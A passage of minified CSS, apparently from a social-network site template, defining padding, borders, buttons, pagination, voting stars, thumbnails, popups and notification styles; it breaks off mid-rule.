-def-padding-leftright{padding-left:20px;padding-right:20px}.bx-def-padding-top{padding-top:20px}.bx-def-padding-right{padding-right:20px}.bx-def-padding-bottom{padding-bottom:20px}.bx-def-padding-left{padding-left:20px}.bx-def-padding-sec{padding:10px}.bx-def-padding-sec-lefttopright{padding-left:10px;padding-top:10px;padding-right:10px}.bx-def-padding-sec-rightbottomleft{padding-right:10px;padding-bottom:10px;padding-left:10px}.bx-def-padding-sec-topbottom{padding-top:10px;padding-bottom:10px}.bx-def-padding-sec-leftright{padding-left:10px;padding-right:10px}.bx-def-padding-sec-top{padding-top:10px}.bx-def-padding-sec-right{padding-right:10px}.bx-def-padding-sec-bottom{padding-bottom:10px}.bx-def-padding-sec-left{padding-left:10px}.bx-def-padding-thd{padding:5px}.bx-def-padding-thd-lefttopright{padding-left:5px;padding-top:5px;padding-right:5px}.bx-def-padding-thd-rightbottomleft{padding-right:5px;padding-bottom:5px;padding-left:5px}.bx-def-padding-thd-topbottom{padding-top:5px;padding-bottom:5px}.bx-def-padding-thd-leftright{padding-left:5px;padding-right:5px}.bx-def-padding-thd-top{padding-top:5px}.bx-def-padding-thd-right{padding-right:5px}.bx-def-padding-thd-bottom{padding-bottom:5px}.bx-def-padding-thd-left{padding-left:5px}.bx-def-bh-margin{margin:20px
20px 0px 20px}.bx-def-bh-padding{padding:20px
20px 0px 20px}.bx-def-btc-margin-out{margin:10px
20px 0px 20px}.bx-def-btc-padding-in{padding:10px
0px 0px 0px}.bx-def-bc-margin{margin:20px
20px 20px 20px}.bx-def-bc-padding{padding:20px
20px 20px 20px}.bx-def-bc-margin-sec{margin:10px
10px 10px 10px}.bx-def-bc-padding-sec{padding:10px
10px 10px 10px}.bx-def-bc-margin-thd{margin:15px
15px 15px 15px}.bx-def-bc-padding-thd{padding:15px
15px 15px 15px}.bx-def-border{border:1px
solid #ccc}.bx-def-border-top{border-top:1px solid #ccc}.bx-def-border-top-auto{border-top:1px solid #ccc}.bx-def-border-top-auto:first-child{border-top:none}.bx-def-border-bottom{border-bottom:1px solid #ccc}.bx-def-border-left{border-left:1px solid #ccc}.bx-def-border-right{border-right:1px solid #ccc}.bx-def-shadow{-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.bx-def-round-corners{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.bx-def-round-corners-with-border{border-width:1px;border-style:solid;border-color:#B2B2B2 #D9D9D9 #D9D9D9 #B2B2B2;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.bx-def-hr{margin-left:0;margin-right:0;padding:0;border:none;border-top:1px solid #ddd;border-bottom:1px solid #fff;border-top:1px solid rgba(200, 200, 200, 0.5);border-bottom:1px solid rgba(255,255,255,0.8)}.bx-def-font{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:14px;color:#333}.bx-def-font-inputs{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif;font-size:20px;color:#333}.bx-def-font-inputs-captions{font-size:16px}.bx-def-font-grayed{color:#666}.bx-def-font-small{font-size:12px}.bx-def-font-large{font-size:16px}h1,.bx-def-font-h1{font-size:24px;font-weight:bold}h2,.bx-def-font-h2{font-size:18px;font-weight:bold}h3,.bx-def-font-h3{font-size:16px;font-weight:bold}.bx-def-thumbnail{border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.bx-def-z-index-front{z-index:100}.bx-def-z-index-nav{z-index:400}.bx-def-z-index-overlay{z-index:700}.bx-def-z-index-modal{z-index:1000}.bx-def-border{border:1px
solid rgb(152, 152, 152);border:1px
solid rgba(64,64,64,0.5)}body{width:100%;min-height:100vh;margin:0px;padding:0px;background-image:url(https://www.roaring.biz//templates/base/images/sys-bg-main.png)}.clear_both{width:0px;height:0px;clear:both;font-size:1px}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.sys-bullet:before{content:"\00A0\00b7\00A0";color:#999}.sys-bullet-narrow:before{content:"\00b7";color:#999}blockquote{border-left:2px solid #ccc;padding-left:10px}.bx_sys_unit_checkbox{background-color:#FCC;height:20px;left:1px;position:absolute;top:1px;width:20px;z-index:1}.bx_sys_unit_checkbox input[type="checkbox"],
.bx_sys_unit_checkbox input[type="radio"]{margin:3px
3px 3px 4px}div.thumbnail_block{width:64px;height:64px}div.thumbnail_block.tbf_none{float:none}div.thumbnail_block.tbf_left{float:left}div.thumbnail_block.tbf_right{float:right}div.thumbnail_block_with_info{width:240px}div.thumbnail_block_icon{width:32px;height:32px}div.thumbnail_image{position:relative;float:left;width:64px;height:64px}div.thumbnail_image
a{text-decoration:none;outline:none}div.thumbnail_image img.thumbnail_image_file,
div.thumbnail_image
img.thumbnail_image_file2{position:relative;display:block;width:64px;height:64px;background-color:#ededed}div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_image
p.thumbnail_image_letter2{display:block;width:64px;height:64px;margin:0px;padding:0px;box-sizing:border-box;background-color:#d8d8d8;line-height:64px;text-align:center;text-transform:capitalize;font-size:42px;font-weight:700;color:#fff}div.thumbnail_block_icon div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_block_icon div.thumbnail_image
p.thumbnail_image_letter2{width:32px;height:32px;line-height:32px;font-size:18px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{float:left;width:32px}div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{font-size:32px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple
p.thumbnail_image_letter{border-right-width:0px;border-top-right-radius:0px;border-bottom-right-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter{text-align:center}div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple
p.thumbnail_image_letter2{border-left-width:0px;border-top-left-radius:0px;border-bottom-left-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter2{text-align:center}div.thumbnail_block_icon img.thumbnail_image_file,
div.thumbnail_block_icon
div.thumbnail_image{width:32px;height:32px}.sys-online-offline,.sys-online-offline-changer{position:absolute !important;min-width:0 !important;min-height:0 !important;right:1px !important;bottom:1px !important;font-size:9px !important;text-shadow:1px 1px 0px #fff, -1px -1px 0px #fff, 1px -1px 0px #fff, -1px 1px 0px #fff !important}.sys-online-offline.sys-status-offline{display:none !important}.thumb_username{float:left;width:118px;padding:5px
0px 0px 10px;text-overflow:ellipsis;overflow:hidden}.thumb_username a,
.thumb_username
i{white-space:nowrap}.thumb_username
i{font-style:normal}table.MsgBox{border-collapse:collapse;margin-left:auto;margin-right:auto}table.MsgBox tr
td{border:none}.MsgBox
.msgbox_content{background-color:#F8F8F8;border:3px
solid #e2e2e2;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ccc;text-align:center;font-weight:bold;text-transform:uppercase}.popup_form_wrapper{margin:0px;padding:0px;width:100%}.popup_form_wrapper
.container{-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);background-color:#fff}.popup_form_wrapper
div.disignBoxFirst{margin-top:0px;margin-bottom:0px;border:0px;background-color:transparent;overflow:hidden}.popup_confirm_text{max-width:350px;text-align:center}.popup_confirm_actions{text-align:center}.popup_confirm_actions .bx-btn{float:none;display:inline-block}.popup_prompt_text{max-width:350px;text-align:center}.popup_prompt_actions{text-align:center}.popup_prompt_actions .bx-btn{float:none;display:inline-block}#short_profile_info{width:350px}#short_profile_info .popup_form_wrapper
div.reduce{position:absolute;top:12px;right:12px;text-align:right}#short_profile_info .popup_form_wrapper
.profile_status{font-weight:bold}.disignBoxFirst{position:relative;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}.boxFirstHeader{position:relative;text-align:left;text-transform:uppercase;font-size:14px;color:#666}.boxContent{background-color:transparent}.boxContent>.form_advanced>.form_advanced_wrapper,.boxContent>.dbContentHtml,.boxContent>.RSSAggrCont>.rss_feed_wrapper,.login_box_text{}body
.disignBoxFirst{line-height:normal}.disignBoxFirst .boxFirstHeader
.dbTitle{position:relative;float:left}.disignBoxFirst .boxFirstHeader .dbTopMenu,
.disignBoxFirst .boxFirstHeader
.caption_item{position:relative;float:right;text-transform:capitalize;white-space:nowrap;font-size:12px;color:#333}.disignBoxFirst .boxFirstHeader
.caption_item{padding-top:3px;padding-right:5px}.disignBoxFirst .boxFirstHeader
.dbTopMenuHidden{left: -10000px}.dbTopMenu
.dbTmActive{padding:3px
15px;border:1px
solid #ccc;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;background-color:rgba(221, 221, 221, 0.50);font-weight:bold;color:#666;cursor:pointer}.dbTopMenu .dbTmActive:hover{border:1px
solid #333;color:#333}.dbTopMenu .dbTmaTitle,
.dbTopMenu
.dbTmaSubmenu{display:inline-block;height:15px}.dbTopMenu
.dbTopMenuPopup{position:absolute;display:none;z-index:1000;font-size:16px;font-weight:bold}.dbTopMenuPopup
.dbTopMenuPopupCnt{padding:10px
40px 10px 20px}div.dbTopMenuPopup .active .sys-icon,
div.dbTopMenuPopup .notActive .sys-icon{display:inline-block;width:20px;margin-right:5px;vertical-align:baseline}div.dbTopMenuPopup .active span,
div.dbTopMenuPopup .notActive
span{display:inline-block;vertical-align:middle}div.dbTopMenuPopup div a,
div.dbTopMenuPopup div a:link,
div.dbTopMenuPopup div a:hover,
div.dbTopMenuPopup div a:active,
div.dbTopMenuPopup div a:visited{vertical-align:middle;outline-style:none}.dbTopMenuPopup
.active{color:#333;cursor:pointer}div.dbTopMenuPopup .active img.with_icon,
div.dbTopMenuPopup .notActive
img.with_icon{left:5px;top: -1px;position:absolute}div.dbTopMenuPopup .active:first-child img.with_icon,
div.dbTopMenuPopup .notActive:first-child
img.with_icon{left:0px}div.dbTopMenuPopup .active a.with_icon,
div.dbTopMenuPopup .notActive a.with_icon,
div.dbTopMenuPopup .active span.with_icon,
div.dbTopMenuPopup .notActive
span.with_icon{padding-left:20px}.caption_item
a{margin-left:4px}div.dbPrivacy{height:16px;margin-right:10px;position:relative;float:left}div.dbPrivacy
a{text-decoration:none}div.dbPrivacy .sys-icon{display:block;min-height:16px;min-width:16px;font-size:16px;color:#FCB514}div.dbPrivacyMenu{width:300px;position:absolute;display:none;z-index:777;background-color:#fff;line-height:14px;font-weight:normal}div.dbPrivacyItem{padding:2px
0px;text-align:center}div.dbPrivacyMenu a.dbPrivacyGroup:visited,
div.dbPrivacyMenu a.dbPrivacyGroup:link{text-decoration:none;color:#333}div.dbPrivacyMenu a.dbPrivacyGroup:hover,
div.dbPrivacyMenu a.dbPrivacyGroup:active{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:visited,
div.dbPrivacyMenu a.dbPrivacyGroupActive:link{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:hover,
div.dbPrivacyMenu a.dbPrivacyGroupActive:active{text-decoration:none;color:#333}.boxFirstHeader
div.notActiveIcon{background-position:0 5px;background-repeat:no-repeat;padding-left:18px}.dbBottomMenu{text-align:center;height:30px;line-height:30px;margin-top:2px;background-color:#EDEDED;padding:0px
9px 0px 9px;text-decoration:none;margin:1px}.dbContent{position:relative;text-overflow:ellipsis;overflow:hidden}.dbContent
img{max-width:100%;height:auto}.dbContent .bx_wmap
img{max-width:none}.dbBottomMenu a.backMembers,
.dbBottomMenu a.moreMembers,
.dbBottomMenu
a.viewAllMembers{text-transform:capitalize;text-overflow:ellipsis;outline:none}.backMembers{float:left;overflow:hidden;white-space:nowrap;width:35%;text-align:left}.moreMembers{float:right;overflow:hidden;white-space:nowrap;text-align:right;width:35%}.bot_icon_left,.bot_icon_right{float:right;width:16px;height:16px;vertical-align:middle;text-align:center}.bot_icon_left{float:left}.top_settings_block .bot_icon_left,
.top_settings_block
.bot_icon_right{margin-top:1px}div.disignBoxFirst div.dbClose
a{text-decoration:none;outline-style:none}div.disignBoxFirst div.dbClose .sys-icon{display:block;min-width:16px;min-height:16px;font-size:16px}div.top_settings_block{width:100%;color:#666;overflow:hidden}div.tsb_cnt_out{border-top:1px solid #ccc}div.tsb_cnt_in{border-top:1px solid #fff}div.top_settings_block
div.ordered_block{float:left}div.top_settings_block
div.per_page_block{float:right}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select span,
div.top_settings_block div.per_page_block_select
.input_wrapper{position:relative;display:inline-block;vertical-align:middle}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.per_page_block_select
span{line-height:38px}div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select
.input_wrapper{width:auto}div.top_settings_block div.ordered_block select,
div.top_settings_block div.per_page_block
select{margin:0px}div.top_settings_block div.ordered_block div.ordered_block_select,
div.top_settings_block div.ordered_block input,
div.top_settings_block div.ordered_block
label{display:inline-block;vertical-align:middle}div.paginate{height:30px;padding-bottom:10px;overflow:hidden}div.paginate
div.info_section{float:left;height:30px}div.paginate.paginate_simple
div.info_section{display:none}div.paginate div.info,
div.paginate div.view_all,
div.paginate div.reloader,
div.paginate
div.per_page{display:inline-block;vertical-align:middle}div.paginate
div.info{font-weight:bold}div.paginate div.info
span{font-weight:normal}div.paginate div.info,
div.paginate
div.view_all{line-height:30px}div.paginate div.view_all
a{font-weight:normal}div.paginate div.reloader .sys-icon{font-size:16px}div.paginate
div.pages_section{float:right;text-align:right;line-height:28px;font-size:18px}div.paginate.paginate_simple
div.pages_section{float:none;text-align:center}div.paginate_btn{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;overflow:hidden}div.paginate_btn .sys-icon{display:inline-block;width:18px;height:18px;text-align:center}div.paginate_page{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;text-align:center;overflow:hidden}div.paginate_page.active{font-weight:bold;color:#666}div.paginate_btn a,
div.paginate_btn span,
div.paginate_page a,
div.paginate_page
span{display:block;height:28px;padding-left:10px;padding-right:10px;line-height:28px}div.paginate_btn a,
div.paginate_page
a{color:#069}div.paginate_btn a:hover,
div.paginate_page a:hover{color:#39b;background-color:#fff}.boxContent
.votes_small{float:right;width:40%}.votes_gray_big,.votes_gray_small{position:relative;float:left;margin-right:10px}.votes_gray_small{margin-right:6px}.votes_active_big,.votes_active_small{position:absolute;top:0;left:0;z-index:1;overflow:hidden;white-space:nowrap}.votes_button_big,.votes_button_small{display:inline-block;margin:0;padding:0;text-align:center}.votes_buttons{position:absolute;top:0;left:0;z-index:2}.votes_gray_big .sys-icon,
.votes_gray_small .sys-icon{color:#999}.votes_active_big .sys-icon,
.votes_active_small .sys-icon{color:#FCB514}.votes_gray_big .votes_buttons .sys-icon,
.votes_gray_small .votes_buttons .sys-icon{opacity:0;filter:alpha(opacity=0);-moz-opacity:0}.votes_button_big{width:18px;height:18px;font-size:18px}.votes_button_small{width:12px;height:12px;font-size:12px}.votes_active_big,.votes_gray_big{height:18px}.votes_gray_small,.votes_active_small{height:12px}.votes_big .votes_count,
.votes_small
.votes_count{color:#333;font-weight:bold;display:block;float:left}.votes_big
.votes_count{font-size:12px;line-height:18px}.votes_small
.votes_count{font-size:13px;line-height:11px}.votes_count
i{font-style:normal}.actionsBlock
.votes_small{float:left;width:90px}.bx-btn{display:block;float:left;height:50px;margin:0px
0px 0px 10px;padding:0px
30px 0px 30px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;line-height:48px;font-weight:500;text-decoration:none;text-shadow:0px 1px 0px rgb(255,255,255);font-size:20px;color:#333;cursor:pointer;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;border-style:solid;border-width:1px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);background-color:#ececec;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#e3e3e3));background-image: -webkit-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -moz-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -ms-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -o-linear-gradient(to bottom, #fff, #e3e3e3);background-image:linear-gradient(to bottom,#fff,#e3e3e3);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#ffffff',endColorstr='#e3e3e3',gradientType='0')}input.bx-btn{-webkit-appearance:none}.bx-btn:first-child{margin-left:0}.bx-btn
i{min-width:16px;min-height:16px;font-style:normal;margin-right:5px}.bx-btn
b{font-weight:inherit}.bx-btn .sys-icon{vertical-align:middle;font-size:20px}.bx-btn.bx-btn-small .sys-icon{font-size:16px}.bx-btn
u{display:block;min-width:16px;min-height:16px;padding-left:20px;text-decoration:none;white-space:nowrap;background-repeat:no-repeat;background-position:0px center}.bx-btn:hover{color:#000;border-color:#aaa #999 #888 #999;box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-moz-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear}.bx-btn:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#e0e0e0), to(#fafafa));background-image: -webkit-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -moz-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -ms-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -o-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image:linear-gradient(to bottom,#e0e0e0,#fafafa);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#e0e0e0',endColorstr='#fafafa',gradientType='0')}.bx-btn-small{height:38px;padding:0px
8px 0px 8px;line-height:36px;font-size:16px}.bx-btn-primary{background-color:#ddf;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5ff), to(#c8d8f8));background-image: -webkit-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -moz-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -ms-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -o-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image:linear-gradient(to bottom,#f5f5ff,#c8d8f8);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#f5f5ff',endColorstr='#c8d8f8',gradientType='0')}.bx-btn-primary:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#c8d8f8), to(#f0f0f9));background-image: -webkit-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -moz-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -ms-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -o-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image:linear-gradient(to bottom,#c8d8f8,#f0f0f9);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#c8d8f8',endColorstr='#f0f0f9',gradientType='0')}.bx-btn-loading,.bx-btn-disabled{color:#999}.bx-btn-loading i,
.bx-btn-disabled
i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4}.bx-btn-loading:hover,.bx-btn-disabled:hover{color:#999;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128,128,128,0.1)}.bx-btn-symbol{font-family:"Times New Roman",Georgia,Serif;font-size:24px;line-height:32px}.bx-btn-symbol:hover{text-decoration:none}.bx-btn-symbol-small{font-size:18px;line-height:16px}.bx-btn-ifont{text-align:left;white-space:nowrap}.ac_results{padding:0px;border:1px
solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{margin:0px;padding:2px
5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blog_author span img,
.blog_author_n span img,
.rss_item_info span img,
.newsInfo
img{vertical-align:middle;margin-right:3px;display:none}.admin_actions_panel{margin-top:1px;background-color:#fcc}.admin_actions_panel div.admin-actions-select,
.admin_actions_panel div.admin-actions-buttons,
.admin_actions_panel div.admin-actions-custom{display:inline-block;vertical-align:top;box-sizing:border-box;line-height:50px}.admin_actions_panel
select{margin-top:10px}.admin_actions_panel div.admin-actions-buttons{width:85%}.admin_actions_panel div.admin-actions-buttons .bx-btn{margin:5px
10px 5px 0px;padding:0px
30px}.admin_actions_panel div.admin-actions-buttons-with-custom-html{width:auto}div.admin_filter_panel{height:40px;line-height:40px;background-color:transparent}div.admin_fp_cnt_out{border-top:1px solid #ccc}div.admin_fp_cnt_in{border-top:1px solid #fff}.admin_filter_panel
table{border-collapse:collapse}.admin_filter_panel table
.input_wrapper_text{width:100px}.notify_message{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_left_bg.png);cursor:pointer;display:block;float:left;height:50px;min-width:30px;max-width:520px;padding:0
0 5px 10px;color:#333;font-size:11px;font-weight:normal;overflow:hidden;margin:0px
10px 0px 0px;position:relative}.notify_message#isButton:hover{background-position:0px -100px}.notify_message#isButton:active{background-position:0px -200px}.notify_message_none{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png)}.notify_message_none#isButton:hover{background-position:0px -100px}.notify_message_none#isButton:active{background-position:0px -200px}.notify_message
table.notify{margin:0px;height:50px;padding:0
5px 0 0}.notify_message#isButton:hover
table.notify{background-position:right -100px}.notify_message#isButton:active
table.notify{background-position:right -200px}.notify_message .statusTab
#edit_form_table.form_advanced_table{margin:0px}.notify_message .statusTab #edit_form_table.form_advanced_table
td{padding:0px}.notify_message
.memberPic{margin-top:7px;margin-right:0px}.notify_message
.image32{margin:7px
0px 5px;float:left}.notify_message
.labelUnit{font-size:12px;font-weight:bold}.notify_message
.smallInfoUnit{font-size:9px}.notify_message
.smallShortInfoUnit{font-size:9px;width:72px}.notify_message
.notify_wrapper_close{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png);background-repeat:no-repeat;background-position:right top;font-size:1px;overflow:hidden;position:absolute;right:0;top:0;width:4px;height:50px;background-color:#F4F7FA}.sys_file_search_unit{position:relative;float:left;width:240px;height:240px;margin:7px;background-color:transparent;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;white-space:nowrap;overflow:hidden}.sys_file_search_unit_short{float:left}.sys_file_search_pic{position:relative;width:240px;height:240px;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sys_file_search_pic_link{position:relative;display: -webkit-flex;display:flex;width:100%;height:100%;-webkit-align-items:center;align-items:center}.sys_file_search_pic
img{width:240px;height:auto}.sys_file_search_info{position:absolute;bottom:0px;width:100%;padding-top:10px;padding-bottom:10px;background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -ms-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));-webkit-border-radius:0px 0px 4px 4px;-moz-border-radius:0px 0px 4px 4px;border-radius:0px 0px 4px 4px}.sys_file_search_info .sys_file_search_title,
.sys_file_search_info
.sys_file_search_from{padding-left:10px;padding-right:10px;text-overflow:ellipsis}.sys_file_search_title{font-weight:bold;overflow:hidden}.sys_file_search_unit .sys_file_search_title
a{color:#fff}.sys_file_search_from{color:#fff;overflow:hidden}.sys_file_search_unit .sys_file_search_from
a{color:#fff}.sys_file_search_when{font-size:9px;color:#888;text-transform:lowercase}.sys_file_search_country{margin:0px
0px 2px 2px;font-size:9px;height:12px;overflow:hidden}.sys_album_unit{position:relative;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.sys_album_private{background:no-repeat center}.sys_album{height:64px;cursor:pointer;white-space:nowrap;overflow:hidden;border:1px
solid transparent}.sys_album_cnt{width:150%}.sys_album_item,.sys_album_item_empty{position:relative;float:left;width:64px;height:64px;margin-left:1px;background:no-repeat center}.sys_album_item_empty{background-color:#ebebeb}.sys_album_item:first-child,.sys_album_item_empty:first-child{margin-left:0px}.sys_album_cover{}.sys_album_info{}.sys_album_title{font-weight:bold}.sys_album_info .sys_album_title
a{color:#333}.sys_album_from{text-transform:lowercase}.sys_album_info .sys_album_from
a{font-weight:bold;color:#666}.sys_album_title,.sys_album_from{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}div#divUnderCustomization{position:relative}div.navPanel{min-height:32px;text-align:right}.navPanelLink{float:left;line-height:32px}div.navPanel .navPanelLinkNext.sys-icon,
div.navPanel .navPanelLinkPrev.sys-icon{display:inline-block;min-width:32px;min-height:32px;font-size:32px;text-align:center}.rss_feed_wrapper .bx-def-hr:first-child{display:none}.rss_item_desc{margin-top:5px;margin-bottom:5px}.rss_item_desc
img{max-width:100%}.rss_read_more{background-color:#EDEDED;height:30px;line-height:30px;text-transform:capitalize}.sys-status-online{color:#60ae00}.sys-status-offline{color:#999}.sys-status-busy{color:#d80960}.sys-status-away{color:#0a3d8f}body{background-image:url(https://www.roaring.biz//templates/tmpl_alt_00/images/fabric.jpg);background-repeat:repeat}@media (max-width:720px){.bx-phone-hide{display:none}div.paginate
div.paginate_page{display:none}.table-responsive{max-width:100%;min-height: .01%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>table,.table-responsive>div{border:0;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>div{min-width:800px}}@media (min-width:720px) and (max-width:1024px){}a img,form,p{border:0px;border-style:none;margin:0px;padding:0px}p{margin-bottom:1em}li{margin-bottom:0.5em}object{display:block !important}div.sys_no_js{background-color:rgb(255,200,200);text-align:center}div.member_block{float:left;margin:5px;position:relative}div.rate_block{margin-left:auto;margin-right:auto;margin-bottom:2px}div.rate_text{text-align:left}div.rate_scale{height:10px;font-size:1px;line-height:10px;border:1px
solid #9DA0A1;background-color:#fff;margin:0px;padding:0px;text-align:left}div.rate_bar{position:relative;height:10px;background-color:#ccc}div.no_result,div.action{border:1px
solid #CCC;padding:1px;margin:10px
0px;width:80%;margin-left:auto;margin-right:auto}div.no_result div,
div.action
div{background-color:#CCC;vertical-align:middle;font-weight:bold;color:#fff;text-align:center;margin:0px;padding:0px;line-height:20px}* html div.no_result div, * html div.action div, * html
div{line-height:normal;padding:3px
0px}div#switch_lang{position:absolute;top:4px;right:10px}div#switch_skin{position:absolute;top:18px;right:10px}.controlsDiv{clear:both;width:326px;margin:20px
auto}td{text-align:left}a img,form{border:none;margin:0px;padding:0px}select,select.no,input,input.no,textarea,textarea.no,button{}div.syshtdocs{position:relative;min-height:100vh;box-sizing:border-box;padding-bottom:204px;overflow:auto}div.sys_main_content{margin:0px
auto;background-color:transparent;border:0px}div.sys_mc{width:100%}div.sys_footer{position:absolute;width:100%;left:0px;bottom:0px;padding-bottom:60px}div.sys_main_logo{position:relative;z-index:101;min-height:60px;border-bottom:1px solid rgb(204,204,204);border-bottom:1px solid rgba(192,192,192,0.7);background-color:rgb(240,240,240);background-color:rgba(255,255,255,0.6)}div.sys_ml{margin:0px
auto;position:relative}div.sys_ml_wrapper{position:relative;text-align:center}div.sys_main_logo
.mainLogoText{line-height:40px;color:#fff;font-size:36px;font-weight:bold;text-decoration:none;letter-spacing:2px;text-shadow:0px 1px 0px #ddd, 0px 2px 0px #aaa, 0px 1px 3px rgba(0,17,53,0.9)}.mainLogo{max-width:100%}#sys_search_wrapper{position:relative}div#sys_search{position:absolute;top:7px;left:0px;background-color:#fff}div#sys_search
input{width:125px;padding:3px;border:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;outline:none;background:transparent}div.sys-service-menu-wrp{position:absolute;top:0px;right:0px;height:60px}div.sys-service-menu-wrp
div.thumbnail_block{float:left;margin:14px
